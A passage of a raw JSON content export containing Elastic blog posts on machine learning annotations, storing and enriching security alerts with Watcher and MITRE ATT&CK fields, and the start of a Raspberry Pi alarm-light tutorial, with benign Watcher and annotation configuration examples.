src=\"https://images.contentstack.io/v3/assets/bltf7afce26b89a5b33/bltb1c486237bfd181d/5cb5a5433aebf35f29365dab/download\" data-sys-asset-uid=\"bltb1c486237bfd181d\" alt=\"\" \"=\"\"\u003e\n\u003c/p\u003e\u003cp\u003eThe annotation is visible\u0026nbsp;in both the chart itself\u0026nbsp;as well as in the Annotations table below it. The label visible in the first column of the table can be used to identify the annotation in the chart. These labels are dynamically\u0026nbsp;created\u0026nbsp;for the annotations on display. When hovering over a row in the Annotations table, the corresponding annotation will also be highlighted in the chart above it.\n\u003c/p\u003e\u003cp\u003eThe annotations created for each job can also be accessed from the Job Management page, where they are displayed in their own tab by expanding a row in the list of jobs. Each annotation in the table includes a link in the right hand column, which takes you back to the Single Metric Viewer with a focus on the time range covered by the annotation. These permalinks can also be shared with others. This means you can use annotations to create bookmarks on particular anomalies to revisit them later on.\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltf7afce26b89a5b33/bltccdf9900f2d7720d/5cb5a564b790c01122391df1/download\" data-sys-asset-uid=\"bltccdf9900f2d7720d\" alt=\"\" \"=\"\"\u003e\n\u003c/p\u003e\u003cp\u003eIf there are multiple annotations covering the same time range, annotations will be vertically distributed in the chart to avoid overlap. To edit or delete an annotation, simply click on it in the chart. The flyout element will open again to the right where you’ll be able to edit the text or delete the annotation. From 6.7 onwards, this can also be done by using the edit button in the Annotations table, making\u0026nbsp;this functionality available from the Job Management page too.\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltf7afce26b89a5b33/bltb137bc3438e7860b/5cb5a583791abe5a29a1d4f5/download\" data-sys-asset-uid=\"bltb137bc3438e7860b\" alt=\"\" \"=\"\"\u003e\n\u003c/p\u003e\u003cp\u003eNow that we've covered the basic functionality of how to create and work with user annotations, let's\u0026nbsp;move on to some more use cases.\n\u003c/p\u003e\u003ch2\u003eUsing annotations to verify expected anomalies\u003c/h2\u003e\u003cp\u003eAnnotations can be used to supply a ground truth to verify if a machine learning job comes up with expected results. In the following example, we are\u0026nbsp;again looking at the river level data from \u003ca href=\"https://apps.tirol.gv.at/hydro/#/Wasserstand/?station=201525\" target=\"_BLANK\"\u003eHydro Online\u003c/a\u003e and are now aiming to\u0026nbsp;automatically\u0026nbsp;overlay historic events as annotations on the anomaly results. As a data scientist, for example, your work might include obtaining and preparing both the source data you want to analyse as well as the data set to verify the results.\n\u003c/p\u003e\u003cp\u003eFor our own analysis, we need the raw dataset.\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltf7afce26b89a5b33/blte10b1840268283bc/5cb5a5a382d7ee1622f86b1a/download\" data-sys-asset-uid=\"blte10b1840268283bc\" alt=\"\" \"=\"\"\u003e\u003cbr\u003e\n\u003c/p\u003e\u003cp\u003eLuckily, in this case, in addition to investigating data via the web interface, we can also download historic data\u0026nbsp;for further analysis. For this example we’ll use the \u003ca href=\"https://ehyd.gv.at/eHYD/MessstellenExtraData/owf?id=202382\u0026file=8\"\u003eriver height data\u003c/a\u003e of the River \u003ci\u003eGrossache\u003c/i\u003e measured at the \u003ci\u003e“Huette”\u003c/i\u003e measurement point. The annotations covering the desired ground truth will be created from a \u003ca href=\"https://www.tirol.gv.at/fileadmin/themen/umwelt/wasserkreislauf/wasserstand/downloads/Tafeln_Koessen_Huette.pdf\" target=\"_BLANK\"\u003edocument describing severe river heights and floods\u003c/a\u003e.\n\u003c/p\u003e\u003ctable style=\"width: 100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\t\u003ctd style=\"border: 0px; width: 50%\"\u003e\n\t\t\u003cimg src=\"https://images.contentstack.io/v3/assets/bltf7afce26b89a5b33/bltf6aa0ed4408c2c99/5cb5a6dc3e0de5c323b87308/download\" data-sys-asset-uid=\"bltf6aa0ed4408c2c99\" alt=\"\" \"=\"\"\u003e\n\t\u003c/td\u003e\n\t\u003ctd style=\"border: 0px; width: 50%\"\u003e\n\t\t\u003cimg src=\"https://images.contentstack.io/v3/assets/bltf7afce26b89a5b33/blt7c57cde13dd3e014/5cb5a5d6791abe5a29a1d4fb/download\" data-sys-asset-uid=\"blt7c57cde13dd3e014\" alt=\"\" \"=\"\"\u003e\n\t\u003c/td\u003e\n\u003c/tr\u003e\n\u003c/tbody\u003e\n\u003c/table\u003e\u003cp\u003eIn addition to\u0026nbsp;using the UI previously\u0026nbsp;described,\u0026nbsp;machine learning annotations are\u0026nbsp;stored as documents in a separate standard Elasticsearch index.\u0026nbsp;Annotations can also be created programmatically or manually using standard Elasticsearch APIs. Annotations are stored in a version-specific index, and should be accessed via the aliases \u003ccode\u003e.ml-annotations-read\u003c/code\u003e and \u003ccode\u003e.ml-annotations-write\u003c/code\u003e. For this example, we'll add annotations to reflect the historic river events before creating our machine learning job.\n\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003e{\n \"_index\":\".ml-annotations-6\",\n \"_type\":\"_doc\",\n \"_id\":\"DGNcAmoBqX9tiPPqzJAQ\",\n \"_score\":1.0,\n \"_source\":{\n \"timestamp\":1368870463669,\n \"end_timestamp\":1371015709121,\n \"annotation\":\"2013 June; 770 m3/s; 500 houses flooded.\",\n \"job_id\":\"annotations-leukental-4d-1533\",\n \"type\":\"annotation\",\n \"create_time\":1554817797135,\n \"create_username\":\"elastic\",\n \"modified_time\":1554817797135,\n \"modified_username\":\"elastic\"\n }\n}\n\u003c/pre\u003e\u003cp\u003eWe’ll now create a machine learning job to find anomalies in maximum river height\u0026nbsp;using a\u0026nbsp;name that matches the \u003ccode\u003ejob_id\u003c/code\u003e field from the annotation above so that it picks up the manually created annotations. This is how this job looks in the Single Metric wizard once we ingest\u0026nbsp;the historic river data into an Elasticsearch index:\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltf7afce26b89a5b33/blt1787a021b6855637/5cb5a71fb790c01122391e1f/download\" data-sys-asset-uid=\"blt1787a021b6855637\" alt=\"\" \"=\"\"\u003e\n\u003c/p\u003e\u003cp\u003eThe important bit here is that the job name we chose matches the one used for the annotations. Once we run the job and move to the Single Metric Viewer, we\u0026nbsp;should see annotations corresponding to the anomalies in river height that the machine learning job detected:\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltf7afce26b89a5b33/blt28e9133b42e9986b/5cb5a73830313775298d66b2/download\" data-sys-asset-uid=\"blt28e9133b42e9986b\" alt=\"image9.png\"\u003e\n\u003c/p\u003e\u003cp\u003eThis technique offers a great way to verify if the analysis you’re running is valid when compared to pre-existing validation data stored as annotations.\n\u003c/p\u003e\u003ch2\u003eAnnotations for system events\u003c/h2\u003e\u003cp\u003eIn addition to the user-generated annotations\u0026nbsp;above, the machine learning backend automatically creates annotations in some circumstances for system events.\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltf7afce26b89a5b33/blt26871e9e546a8b1c/5cb5a74c3e0de5c323b87310/download\" data-sys-asset-uid=\"blt26871e9e546a8b1c\" alt=\"\" \"=\"\"\u003e\n\u003c/p\u003e\u003cp\u003eThe screenshot above shows an example of an automatically created annotation. In this case, a real-time machine learning job was run, but data ingestion wasn’t able to keep up with the ingestion rate required for the job. This meant\u0026nbsp;documents were added to the index after the job had run its analysis on the bucket. The automatically created annotation highlights this issue that was previously hard to spot and debug. The annotation text features detail\u0026nbsp;the identified problem and provide a suggestion on how to solve it —\u0026nbsp;in this case increasing the query_delay setting.\n\u003c/p\u003e\u003ch2\u003eAlerting integration\u003c/h2\u003e\u003cp\u003eEven before the availability of user annotations for machine learning, you could\u0026nbsp;use \u003ca href=\"https://www.elastic.co/guide/en/x-pack/current/watcher-getting-started.html\"\u003eWatcher\u003c/a\u003e to create alerts based on anomalies identified by machine learning jobs. While that is a great improvement when compared to alerting on basic thresholds, the alerts may\u0026nbsp;be\u0026nbsp;too granular for\u0026nbsp;the target group that receives the alerts. As a user of machine learning jobs, annotations can give you a way to curate what gets triggered as Watcher alerts and what gets passed on to other stakeholders. Since annotations are stored in their own Elasticsearch index, you can use Watcher to simply react to newly created documents in that index and trigger notifications. Watcher can also be configured to \u003ca href=\"https://www.elastic.co/guide/en/watcher/current/configuring-slack.html\"\u003esend alerts to a Slack channel\u003c/a\u003e. The following configuration gives you an example on how to create a watch to trigger Slack messages when a new annotation gets created:\n\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003e{\n \"trigger\": {\n \"schedule\": {\n \"interval\": \"5s\"\n }\n },\n \"input\": {\n \"search\": {\n \"request\": {\n \"search_type\": \"query_then_fetch\",\n \"indices\": [\n \".ml-annotations-read\"\n ],\n \"rest_total_hits_as_int\": true,\n \"body\": {\n \"size\": 1,\n \"query\": {\n \"range\": {\n \"create_time\": {\n \"gte\": \"now-9s\"\n }\n }\n },\n \"sort\": [\n {\n \"create_time\": {\n \"order\": \"desc\"\n }\n }\n ]\n }\n }\n }\n },\n \"condition\": {\n \"compare\": {\n \"ctx.payload.hits.total\": {\n \"gte\": 1\n }\n }\n },\n \"actions\": {\n \"notify-slack\": {\n \"transform\": {\n \"script\": {\n \"source\": \"def payload = ctx.payload; DateFormat df = new SimpleDateFormat(\\\"yyyy-MM-dd'T'HH:mm:ss.SSS'Z'\\\"); payload.timestamp_formatted = df.format(Date.from(Instant.ofEpochMilli(payload.hits.hits.0._source.timestamp))); payload.end_timestamp_formatted = df.format(Date.from(Instant.ofEpochMilli(payload.hits.hits.0._source.end_timestamp))); return payload\",\n \"lang\": \"painless\"\n }\n },\n \"throttle_period_in_millis\": 10000,\n \"slack\": {\n \"message\": {\n \"to\": [\n \"#\u0026lt;slack-channel\u0026gt;\"\n ],\n \"text\": \"New Annotation for job *{{ctx.payload.hits.hits.0._source.job_id}}*: {{ctx.payload.hits.hits.0._source.annotation}}\",\n \"attachments\": [\n {\n \"fallback\": \"View in Single Metric Viewer http://\u0026lt;kibana-host\u0026gt;:5601/app/ml#/timeseriesexplorer?_g=(ml:(jobIds:!({{ctx.payload.hits.hits.0._source.job_id}})),refreshInterval:(pause:!t,value:0),time:(from:'{{ctx.payload.timestamp_formatted}}',mode:absolute,to:'{{ctx.payload.end_timestamp_formatted}}'))\u0026_a=(filters:!(),mlSelectInterval:(interval:(display:Auto,val:auto)),mlSelectSeverity:(threshold:(color:%23d2e9f7,display:warning,val:0)),mlTimeSeriesExplorer:(zoom:(from:'{{ctx.payload.timestamp_formatted}}',to:'{{ctx.payload.end_timestamp_formatted}}')),query:(query_string:(analyze_wildcard:!t,query:'*')))\",\n \"actions\": [\n {\n \"name\": \"action_name\",\n \"style\": \"primary\",\n \"type\": \"button\",\n \"text\": \"View in Single Metric Viewer\",\n \"url\": \"http://\u0026lt;kibana-host\u0026gt;:5601/app/ml#/timeseriesexplorer?_g=(ml:(jobIds:!({{ctx.payload.hits.hits.0._source.job_id}})),refreshInterval:(pause:!t,value:0),time:(from:'{{ctx.payload.timestamp_formatted}}',mode:absolute,to:'{{ctx.payload.end_timestamp_formatted}}'))\u0026_a=(filters:!(),mlSelectInterval:(interval:(display:Auto,val:auto)),mlSelectSeverity:(threshold:(color:%23d2e9f7,display:warning,val:0)),mlTimeSeriesExplorer:(zoom:(from:'{{ctx.payload.timestamp_formatted}}',to:'{{ctx.payload.end_timestamp_formatted}}')),query:(query_string:(analyze_wildcard:!t,query:'*')))\"\n }\n ]\n }\n ]\n }\n }\n }\n }\n}\n\u003c/pre\u003e\u003cp\u003eIn the configuration above, just replace \u003ccode\u003e\u0026lt;slack-channel\u0026gt;\u003c/code\u003e and \u003ccode\u003e\u0026lt;kibana-host\u0026gt;\u003c/code\u003e with your settings and use it to create an \u003ca href=\"https://www.elastic.co/guide/en/kibana/current/watcher-create-advanced-watch.html\"\u003eadvanced watch\u003c/a\u003e. Once everything is set up, you should receive a Slack notification every time you create a new annotation —\u0026nbsp;including the annotation text and a link back to Single Metric Viewer.\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltf7afce26b89a5b33/blt8fc884c15ecd2fcf/5cb5a765fe8386be234acb7e/download\" data-sys-asset-uid=\"blt8fc884c15ecd2fcf\" width=\"650\"\u003e\n\u003c/p\u003e\u003ch2\u003eSummary\u003c/h2\u003e\u003cp\u003eIn this article we introduced the new annotations feature for Elasticsearch machine learning. It can be used for adding annotations via the UI\u0026nbsp;and for system annotations triggered via backend tasks. These annotations are available as bookmarks via the Job Management page and are sharable as links with others. Annotations can be created programmatically from external data to be used as a ground truth overlay for detected anomalies. Finally, in combination with Watcher and the slack action in Elasticsearch, we’ve seen how annotations can be used for curated alerting. Have fun with annotations, and find us on the \u003ca href=\"https://discuss.elastic.co/\"\u003eDiscuss forums\u003c/a\u003e\u0026nbsp;if you have any questions.\n\u003c/p\u003e","callout":[{"uid":"blt45b28b3fd05e72ad","_content_type_uid":"callout"}],"category":[{"uid":"blte5cc8450a098ce5e","_version":4,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:15.490Z","created_by":"blt3044324473ef223b70bc674c","key":"how-to","label_l10n":"How to","tags":[],"title":"How to","updated_at":"2024-05-10T13:44:25.495Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.353Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2019-04-18T10:53:53.117Z","created_by":"sys_blt57a423112de8a853","disclaimer":["bltf25c0738ab44ccd2"],"full_bleed_image":{"title":"ml-annotations-header-optimized.jpg","uid":"bltbe555f0446b8e3d9","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-04-18T09:12:15.294Z","updated_at":"2019-04-18T09:12:15.294Z","content_type":"image/jpeg","file_size":"172261","filename":"ml-annotations-header-optimized.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-04-18T11:00:03.150Z","user":"sys_blt57a423112de8a853"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltbe555f0446b8e3d9/5cb83f6ffbfd32503a2f15a3/ml-annotations-header-optimized.jpg"},"markdown_l10n":"","publish_date":"2019-04-16T18:00:00.000Z","seo":{"seo_title_l10n":"Augmenting results with user annotations for Elastic machine learning","seo_description_l10n":"User annotations, a new machine learning feature in Elasticsearch available from 6.6 onwards, provide a way to augment your machine learning jobs with descriptive domain knowledge. In this blog post we’re going to show you how user annotations work and how to apply them to different use cases.","canonical_tag":""},"tags":[],"thumbnail_image":{"title":"ml-annotation-edit-thumbnail.png","uid":"blte2e84ca6bd29aeb0","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-04-18T09:11:51.023Z","updated_at":"2019-04-18T09:11:51.023Z","content_type":"image/png","file_size":"116439","filename":"ml-annotation-edit-thumbnail.png","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-04-18T11:00:03.150Z","user":"sys_blt57a423112de8a853"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte2e84ca6bd29aeb0/5cb83f57d0d6269e3a62e2ce/ml-annotation-edit-thumbnail.png"},"title":"User annotations for Elastic machine learning","title_l10n":"User annotations for Elastic machine learning","updated_at":"2024-10-09T18:02:43.944Z","updated_by":"blt36e890d06c5ec32c","url":"/blog/augmenting-results-with-user-annotations-for-elastic-machine-learning","publish_details":{"time":"2024-10-09T18:03:04.895Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt1017564214166b57","_version":22,"locale":"en-us","ACL":{},"abstract_l10n":"Alerting with context baked in helps analysts be more efficient. Storing alerts let you see trends in your environment that you may have otherwise missed.","author":["bltaa21b392f1697213"],"body_l10n":"\u003cp\u003eWithin Elastic, the information security team is tasked with security detection and analytics, among many other activities of a typical information security team. To find abnormal and malicious behavior within our environment we leverage \u003ca href=\"https://www.elastic.co/products/siem\"\u003eElastic SIEM\u003c/a\u003e for investigations and threat hunting. When we find a pattern of behavior we want to be alerted on during an investigation or hunt we take the request JSON behind our investigation and put in to \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/7.5/xpack-alerting.html\"\u003eWatcher\u003c/a\u003e for alerting. Recently, we decided to start capturing the payload of our alerts in a separate index with the following goals:\u003cbr\u003e\n\u003c/p\u003e\u003col\u003e\n\t\u003cli\u003eBetter reporting on the alerts that fire and observables (hosts, users, IPs, etc…) that are part of an alert payload.\u003c/li\u003e\n\t\u003cli\u003eEnrichment of alert payloads with MITRE ATT\u0026CK information and response playbooks. This will further speed up analysts and provide additional reporting on observed behaviors and coverage of the MITRE ATT\u0026CK framework.\u003c/li\u003e\n\u003c/ol\u003e\u003cp\u003eWatcher has an \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/7.5/actions-index.html\"\u003eindex\u003c/a\u003e action that allows you to index data into Elasticsearch but I wanted to do more than just send the alert data in to another index, I wanted to enrich it with additional data so I got creative to make this happen.\u0026nbsp;\n\u003c/p\u003e \u003cstrong\u003e\u003ch2\u003eAlert indexing and enrichment\u003c/h2\u003e\u003c/strong\u003e\u003cp\u003eI won’t dive in to the body of the Watcher; I’m going to\u0026nbsp; assume if you’re reading this you’ve already got Watcher setup for alerting. To get the enrichments in to the alert payload, I used a \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/7.5/transform.html\"\u003eWatcher payload transform\u003c/a\u003e to list each object in \u003cstrong\u003ectx.payload.hits.hits\u003c/strong\u003e, and then added in the enriched, MITRE ATT\u0026CK framework fields. You’ll notice we used parameters to inject the values for the newly created fields. This makes it easier to update the injected values without getting lost in the JSON:\n\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003e\"transform\": {\n \"script\": {\n \"source\": \"List x = ctx.payload.hits.hits.stream().map(d -\u0026gt; {d._source['threat.framework'] = params.framework; d._source['watcher.name'] = params.watcher; d._source['threat.tactic.name'] = params.tactic; d._source['threat.technique.id'] = params.techniqueid; d._source['threat.technique.name'] = params.techniquename; return d._source}).collect(Collectors.toList()); return x;\",\n \"lang\": \"painless\",\n \"params\": {\n \"watcher\": \"logFileChanges.json\",\n \"framework\": \"MITRE ATT\u0026CK\",\n \"tactic\": \"Execution\",\n \"techniqueid\": \"T1059\",\n \"techniquename\": \"Command-Line Interface\"\n }\n }\n }\n\u003c/pre\u003e\u003cp\u003eNow the enriched alert payload is ready to be sent into the new index. This is where the \u003cstrong\u003eindex_payload\u003c/strong\u003e action comes in. Another transform is used to return the documents in the \u003cstrong\u003ectx.payload._value\u003c/strong\u003e that we created with the transform above and then we specify the index we want to put the alerts in, in our case it’s \u003cstrong\u003enewIndex\u003c/strong\u003e.\n\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003e\"actions\": {\n \"index_payload\": {\n \"transform\": {\n \"script\": {\n \"source\": \"return ['_doc':ctx.payload._value];\",\n \"lang\": \"painless\"\n }\n },\n \"index\": {\n \"index\": \"newIndex\"\n }\n }\n },\n\u003c/pre\u003e\u003cstrong\u003e\u003ch2\u003eCool, Now What?\u003c/h2\u003e\u003c/strong\u003e\u003cp\u003eNow that you’re storing and enriching alert data you’ll probably want to do something with it. This is where all the hard work of getting your alerts stored and enriched pays off. Now you have another index with data that you can report and alert on. Let’s dive in to some ways I’m using this alert data.\n\u003c/p\u003e \u003cstrong\u003e\u003ch3\u003eReporting\u003c/h3\u003e\u003c/strong\u003e\u003cp\u003eNow that we have all of our alerts populating a new index with injected fields for our monitoring environment, we can start reporting on our observations. I set up a Canvas dashboard that lets us gain insights into what we’ve observed in our environment. Here is the Canvas dashboard with some sample data so you can see it in action.\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt3f3226ec24d94348/5de56dda546f955ab898caf4/alerts-blog-dashboard.jpg\" data-sys-asset-uid=\"blt3f3226ec24d94348\" alt=\"Canvas dashboard showing security alerts overview\" style=\"display: block; margin: auto;\"\u003e\n\u003c/p\u003e\u003cp\u003eWith this Canvas dashboard we are showing an overview of the alerts enriched with MITRE ATT\u0026CK information. You can see the total number of alerts triggered and that is further broken down by MITRE ATT\u0026CK Technique, host, and operating system. This can start to give us insight into if an attack is targeted at a single or small number of hosts or if there is just a lot of activity happening in general. We can also see if the alerts are all for a particular operating system or not. This may result in reviewing the configuration and security posture of that OS since we can see more alerts being generated from them.\u0026nbsp;\n\u003c/p\u003e\u003cp\u003eThe Canvas dashboard also shows us a breakdown of the MITRE ATT\u0026CK Techniques by technique so we can see which techniques are being utilized and alerted on. We can also see with the Timelion element when these alerts are happening. This can show us if the attacks are spread out evenly, ramping up over time, or spiking.\n\u003c/p\u003e\u003cp\u003eEasier reporting, check. More meaningful reporting, check. Now lets make these alerts more useful for the analyst.\n\u003c/p\u003e \u003cstrong\u003e\u003ch3\u003eAlert Enrichment\u003c/h3\u003e\u003c/strong\u003e\u003cp\u003eWe already know the Elastic Stack is really fast at providing search results but we’re always looking for ways to make analysis even faster and more efficient. To speed up the analysts’ ability to investigate faster I made two of the injected fields link back to relevant information. Here is how I did that for \u003cstrong\u003ethreat.technique.id\u003c/strong\u003e in the index pattern for this index.\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt71af6fb2ffbbac6a/5de56e7394bf745993ed3e7b/alerts-blog-field-format.png\" data-sys-asset-uid=\"blt71af6fb2ffbbac6a\" alt=\"\" style=\"display: block; margin: auto; width:60%;\"\u003e\n\u003c/p\u003e\u003cp\u003eI also did this for the field \u003cstrong\u003ewatcher.name\u003c/strong\u003e. This is how those fields show up in the Discover view now\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltb62056c537f389f1/5de56eac92ebd8575d520078/alerts-blog-field-links.png\" data-sys-asset-uid=\"bltb62056c537f389f1\" alt=\"\" style=\"display: block; margin: auto; width:75%;\"\u003e\n\u003c/p\u003e\u003cp\u003eWhere do these links take you? The link for \u003cstrong\u003ethreat.technique.id\u003c/strong\u003e links back to the relevant MITRE ATT\u0026CK Technique page so the analyst can read through the details of the technique if they aren’t familiar with it. The link to \u003cstrong\u003ewatcher.name \u003c/strong\u003elinks back to our triage playbook for this watcher so analysts don’t have to remember where to find the relevant playbook.\u0026nbsp;\n\u003c/p\u003e \u003cstrong\u003e\u003ch2\u003eWrapping up\u003c/h2\u003e\u003c/strong\u003e\u003cp\u003eAnd just like that, we’ve stored and enriched alert payloads to make reporting and we’ve met our\u0026nbsp; goal of improving security detection capabilities. These same techniques can be used no matter your use case and I’m hopeful that you found this useful and can begin to do similar things within your environment. I encourage you to try it out yourself. And if you’re not currently using Elastic SIEM or Watcher, you can give them a whirl in a \u003ca href=\"https://www.elastic.co/products/elasticsearch/service\"\u003efree trial of the Elasticsearch Service\u003c/a\u003e. And as always, if you run into any problems, reach out on our \u003ca href=\"https://discuss.elastic.co\"\u003eDiscuss\u003c/a\u003e forums. Enjoy!\n\u003c/p\u003e","callout":[{"uid":"blt45b28b3fd05e72ad","_content_type_uid":"callout"}],"category":[{"uid":"blte5cc8450a098ce5e","_version":4,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:15.490Z","created_by":"blt3044324473ef223b70bc674c","key":"how-to","label_l10n":"How to","tags":[],"title":"How to","updated_at":"2024-05-10T13:44:25.495Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.353Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2019-12-02T19:48:18.445Z","created_by":"bltc048ade1fb9b182b","disclaimer":["bltf25c0738ab44ccd2"],"full_bleed_image":{"_version":2,"is_dir":false,"uid":"blt058b1062bad02446","ACL":{},"content_type":"image/jpeg","created_at":"2019-12-05T19:14:38.671Z","created_by":"bltf6ab93733e4e3a73","description":"","file_size":"181384","filename":"blog-banner-security-circuit-lock.jpg","parent_uid":null,"tags":[],"title":"blog-banner-security-circuit-lock.jpg","updated_at":"2020-11-25T19:51:48.721Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-11-25T19:51:51.607Z","user":"bltf6ab93733e4e3a73"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt058b1062bad02446/5fbeb5d43cdbef7187cea4a6/blog-banner-security-circuit-lock.jpg"},"markdown_l10n":"","publish_date":"2019-12-05T19:00:00.000Z","seo":{"seo_title_l10n":"","seo_description_l10n":"Generating alerts to an analyst is a great way to quickly respond to security events, enriching those alerts makes your analysts more efficient. Storing those enriched alerts allows you to perform trend analysis on your alerts to reveal observations you may have otherwise missed. Check out this blog to see how I did it with the Elastic Stack.","canonical_tag":""},"tags":["sam"],"thumbnail_image":{"_version":2,"is_dir":false,"uid":"bltc54356d57f676304","ACL":{},"content_type":"image/jpeg","created_at":"2019-12-05T19:14:27.154Z","created_by":"bltf6ab93733e4e3a73","description":"","file_size":"135627","filename":"blog-thumb-security-circuit-lock.jpg","parent_uid":null,"tags":[],"title":"blog-thumb-security-circuit-lock.jpg","updated_at":"2020-11-25T19:52:05.026Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-11-25T19:52:07.237Z","user":"bltf6ab93733e4e3a73"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc54356d57f676304/5fbeb5e509ed4c6f277f05b6/blog-thumb-security-circuit-lock.jpg"},"title":"Storing and enriching alerts for information security with Elasticsearch","title_l10n":"Storing and enriching alerts for information security with Elasticsearch","updated_at":"2024-10-09T18:02:43.533Z","updated_by":"blt36e890d06c5ec32c","url":"/blog/storing-and-enriching-alerts-for-information-security-with-elasticsearch","publish_details":{"time":"2024-10-09T18:03:04.915Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt1f1d4f5d6b4cf094","_version":8,"locale":"en-us","ACL":{},"abstract_l10n":"Learn how to use Raspberry Pi and a relay module to build a real-world alarm notification system for Elasticsearch.","author":["bltf66d5c6f7e1ebb83"],"body_l10n":"\u003cp\u003eDo you remember the last time when you saw a fire alarm or the police turning on a patrol car's flashing lights? That kind of warning light or loud sound simply notifies you that something is very important, or gives some some sense of danger, and that you must pay attention to it.\n\u003c/p\u003e\u003cp\u003e\n\tSometimes, you may also want to do a similar thing with your data, like when your server is down. That’s a big thing and you should call your admin as soon as possible to get it fixed. If your admin is nearby, you could even directly shout out to him/her.\n\u003c/p\u003e\u003cp\u003e\n\t“Aha!” you might say, let’s use Elasticsearch to monitor our infrastructure and use the alerting feature to notify our admin via email or Slack. Wow, that’s great, but it can be better. Sometimes, the admin’s mobile phone maybe needs to be charged or it’s been left on the table, or the admin may be having a conversation and they may not pay attention to the message, so how can we bring it up?\n\u003c/p\u003e\u003cp\u003e\n\tWhat if we used a real world warning light, like what we see during a fire alarm, and even add a loud sound that will be interesting and noticeable, so no one will miss it?\n\u003c/p\u003e\u003cp\u003e\n\tIn this post I will explain how to wire a Raspberry Pi with an alarm light and integrate it with the Elastic Stack to make this happen.\n\u003c/p\u003e\u003ch2 rel=\"line-height:1.38;margin-top:20pt;margin-bottom:6pt;\"\u003eIntro to Raspberry Pi\u003c/h2\u003e\u003cp\u003eRaspberry Pi is a very small, but fully featured computer on a single board. You may plug in a monitor with an HDMI cable and attach a keyboard, mouse, camera, or even speakers via USB ports. It can also connect to your network through Wi-Fi or an ethernet port.\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt482c0f7f2373731b/5c98d4df67b8321d593d7fa2/raspberry-pi.jpg\" data-sys-asset-uid=\"blt482c0f7f2373731b\" alt=\"\" \"=\"\"\u003e\n\u003c/p\u003e\u003cp\u003eThe first generation of Raspberry Pi was developed in 2012, with the intention of making computer learning easy for school students. It is cheap, with the newest model, the 3B+, costing you under USD$40. You can install a Linux OS on it, use your favourite language to do programming, and all with very low power consumption.\n\u003c/p\u003e\u003cp\u003e\n\tThe most important feature that Raspberry Pi has is the row of GPIO (General-Purpose Input/Output) pins along the top edge of the board.\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc9982e04982b119b/5c98d4dafc9053fa5ecd78e9/raspberry-pi-gpio.jpg\" data-sys-asset-uid=\"bltc9982e04982b119b\" alt=\"\" \"=\"\"\u003e\n\u003c/p\u003e\u003cp\u003eThe GPIO pins can be used with a variety of alternative functions, some are available on all pins, others on specific pins. This list below details the functions:\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli\u003ePWM (pulse-width modulation)\n\t\u003cul\u003e\n\t\t\u003cli\u003eSoftware PWM available on all pins\u003c/li\u003e\n\t\t\u003cli\u003eHardware PWM available on GPIO12, GPIO13, GPIO18, GPIO19\u003c/li\u003e\n\t\u003c/ul\u003e\u003c/li\u003e\n\t\u003cli\u003eSPI\n\t\u003cul\u003e\n\t\t\u003cli\u003eSPI0: MOSI (GPIO10); MISO (GPIO9); SCLK (GPIO11); CE0 (GPIO8), CE1 (GPIO7)\u003c/li\u003e\n\t\u003c/ul\u003e\n\t\u003cul\u003e\n\t\t\u003cli\u003eSPI1: MOSI (GPIO20); MISO (GPIO19); SCLK (GPIO21); CE0 (GPIO18); CE1 